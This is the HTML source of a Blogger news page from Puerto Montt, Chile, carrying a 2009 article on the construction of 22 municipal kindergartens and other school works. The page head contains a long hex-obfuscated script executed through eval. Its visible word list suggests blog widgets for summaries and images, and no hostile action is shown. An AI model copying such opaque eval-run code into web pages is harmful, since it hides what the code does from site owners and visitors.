6\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=5e8d13b0-74e3-470b-a67a-1b8b357971f1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=5e8d13b0-74e3-470b-a67a-1b8b357971f1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/?m=0' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='1766520570237615656'></a>
<article class='post hentry' id='1766520570237615656'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh94oBr-IfCxeURlPtyeL5egh7MtsZjEAifj7GeBXXdSoWMw8lJo4ewlaWUKN_I5R1IUG7IUeBgPQS3T70rXPi5R0Z9Ya1hI_fVJP7GESBP1CRgpQ31QtoSvwMEMtQWSK1GDUjR/s400/JARDIN+INFANTIL+CHILE+BARRIO.JPG' itemprop='image' title='Continúan obras para dotar de nuevos jardines infantiles a Puerto Montt'/>
<div style='display:none!important;'>
<span itemprop='name'>Continúan obras para dotar de nuevos jardines infantiles a Puerto Montt</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh94oBr-IfCxeURlPtyeL5egh7MtsZjEAifj7GeBXXdSoWMw8lJo4ewlaWUKN_I5R1IUG7IUeBgPQS3T70rXPi5R0Z9Ya1hI_fVJP7GESBP1CRgpQ31QtoSvwMEMtQWSK1GDUjR/s400/JARDIN+INFANTIL+CHILE+BARRIO.JPG' itemprop='image' title='Continúan obras para dotar de nuevos jardines infantiles a Puerto Montt'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/continuan-obras-para-dotar-de-nuevos.html?m=0' itemprop='url'>
Continúan obras para dotar de nuevos jardines infantiles a Puerto Montt
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'lunes, agosto 31, 2009';</script>
lunes, agosto 31, 2009
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1766520570237615656&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1766520570237615656' itemprop='description articleBody'>
<div id='summary1766520570237615656'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh94oBr-IfCxeURlPtyeL5egh7MtsZjEAifj7GeBXXdSoWMw8lJo4ewlaWUKN_I5R1IUG7IUeBgPQS3T70rXPi5R0Z9Ya1hI_fVJP7GESBP1CRgpQ31QtoSvwMEMtQWSK1GDUjR/s1600-h/JARDIN+INFANTIL+CHILE+BARRIO.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376338327177678578" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh94oBr-IfCxeURlPtyeL5egh7MtsZjEAifj7GeBXXdSoWMw8lJo4ewlaWUKN_I5R1IUG7IUeBgPQS3T70rXPi5R0Z9Ya1hI_fVJP7GESBP1CRgpQ31QtoSvwMEMtQWSK1GDUjR/s400/JARDIN+INFANTIL+CHILE+BARRIO.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><b>Dirección de Educación Municipal de Puerto Montt</b><br /><ul><li>Este año, se concreta el convenio suscrito entre la Municipalidad y la JUNJI que permitirá la construcción y adecuación de 22 jardines infantiles en Puerto Montt.</li></ul><br />La nueva infraestructura educativa preescolar permitirá una atención completa para 600 lactantes (en salas cunas) y 1.500 párvulos de la comuna de Puerto Montt, además de más empleo para las profesionales y técnicos en educación parvularia y mejores posibilidades de inserción laboral para sus madres.<br /><br />Actualmente, se encuentran en ejecución las obras de construcción de jardines infantiles en Anahuac, Antonio Varas, Chaicas, Liceo Isidora Zegers, Alto La Paloma, Villas Unidas, Cayenel, Liceo Industrial Alerce, Villa La Colonia, La Paloma, Las Camelias, Población Fe y Esperanza y Conjunto Los Lagos.<br /><br />Junto a esto, se encuentran adjudicadas las obras para la construcción de jardines infantiles en los sectores de Chamiza, Las Quemas, Escuela Chiloé y Villa Cordillera. Asimismo se encuentran en proceso las adecuaciones de los jardines infantiles Tejuelitas de Alerce, Aitué, Semillitas del Sur y Gotitas de Vida, más la ampliación del jardín infantil Chile Barrio. El monto total de inversión por estas obras supera los 2 mil millones de pesos <br /><br />Para el Director de la Dirección de Educación Municipal (DEM). Luis Peroti Navarro, estas obras &#8220;son el reflejo del compromiso del Municipio con  una de las principales metas del Gobierno de la Presidenta Bachelet: educar desde el nivel preescolar, con el fin de lograr un real impacto a futuro en el mejoramiento educativo de nuestro país. Con esta nueva cobertura estamos en buen pie, para desarrollar esta y otras iniciativas que nos permitan potenciar la Educación Pública en Puerto Montt&#8221;, puntualizó.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vJd8z-xjNvyFCrjYHHW-9GbLYx_jo2iGDvyRIQ8fcuYpqd7aU_MtV0WTt_iAe3v2r289jkplw1HKYIrNOm3f_zSH9lB6pF3hcm-OrxmSi83WsoR-9NH1l-lXtV7OuMCA5suF/s1600-h/JARDIN+INFANTIL+TEJUELITAS.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376338330657159490" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vJd8z-xjNvyFCrjYHHW-9GbLYx_jo2iGDvyRIQ8fcuYpqd7aU_MtV0WTt_iAe3v2r289jkplw1HKYIrNOm3f_zSH9lB6pF3hcm-OrxmSi83WsoR-9NH1l-lXtV7OuMCA5suF/s400/JARDIN+INFANTIL+TEJUELITAS.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><br /><b>NUEVAS OBRAS</b><br /><br />A estas obras se suman otras como la Construcción de Multicanchas en las Escuelas Marcela Paz y Correntoso; la reparación y mantenimiento del Gimnasio del Liceo Comercial de Puerto Montt; la construcción de un Patio Cubierto para la Escuela Rural Alerce; la habilitación de una multicancha cubierta en el Liceo Manuel Montt; y el mejoramiento del patio exterior de la Escuela Padre Hurtado.<br /> <br />Otras iniciativas contemplan también los procesos de diseño para la reposición de las Escuelas de Maillén, Chamiza y Pelluco, más la construcción de un nuevo colegio en el sector de Alerce. Los diseños de estos establecimientos se encontrarán finalizados durante el segundo semestre del presente año.<br /><br />Como parte de los proyectos de Mejoramiento de Infraestructura Escolar 2009  se realizarán diversas reparaciones en establecimientos como Escuela Santa Inés, Escuela Angelmó, Escuela La Colina, Escuela Padre Hurtado, Escuela La Paloma, Escuela Rural Alerce, Escuela Mirasol y Escuela Licarayén.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/continuan-obras-para-dotar-de-nuevos.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh94oBr-IfCxeURlPtyeL5egh7MtsZjEAifj7GeBXXdSoWMw8lJo4ewlaWUKN_I5R1IUG7IUeBgPQS3T70rXPi5R0Z9Ya1hI_fVJP7GESBP1CRgpQ31QtoSvwMEMtQWSK1GDUjR/s400/JARDIN+INFANTIL+CHILE+BARRIO.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/continuan-obras-para-dotar-de-nuevos.html?m=0' itemprop='url'>
Continúan obras para dotar de nuevos jardines infantiles a Puerto Montt
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'lunes, agosto 31, 2009';</script>
lunes, agosto 31, 2009
</div>
